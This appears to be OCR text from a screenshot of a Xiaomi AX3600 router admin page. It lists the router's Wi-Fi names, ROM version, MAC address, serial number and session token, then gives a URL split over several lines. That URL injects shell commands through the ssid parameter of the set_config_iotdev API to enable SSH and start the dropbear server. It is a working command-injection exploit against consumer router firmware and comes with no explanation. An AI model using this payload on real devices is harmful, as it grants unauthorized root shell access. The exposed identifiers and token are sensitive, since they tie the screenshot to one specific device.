 MiWiFi
路由状态
常用设置
高级设置
Xiaomi_B477 (家)
终端设备
1台
Xiaomi_B477 (家)
2.4G:Xiaomi_B477 | 5G:Xiaomi_B477_5G
互联网
点击测速
2.4GHz
Wi-Fi名称：Xiaomi_B477
Wi-Fi密码：••••••••
连接设备数量：0
设置
5GHz
Wi-Fi名称：Xiaomi_B477_5G
Wi-Fi密码：••••••••
连接设备数量：0
设置
路由器型号
小米AIoT路由器 AX3600(R3600)
系统ROM版本
MiWiFi 稳定版 1.0.17
MAC地址
8C:DE:F9:82:B4:77
SN
26677/E0PC30473
ea559199f3a18210e52e4c6cc925e982
1 ea559199f3a18210e52e4c6cc925e982
2
3
4
5
6 http://192.168.31.1/cgi-bin/luci/;st
ok=ea559199f3a18210e52e4c6cc925e982/
api/misystem/set_config_iotdev?bssid
=Xiaomi&user_id=longdike&ssid=-h%3B%
20nvram%20set%20ssh_en%3D1%3B%20nvra
m%20commit%3B%20sed%20-i%20's%2Fchan
nel%3D.*%2Fchannel%3D%5C%22debug%5C%
22%2Fg'%20%2Fetc%2Finit.d%2Fdropbear
%3B%20%2Fetc%2Finit.d%2Fdropbear%20s
tart%3B
7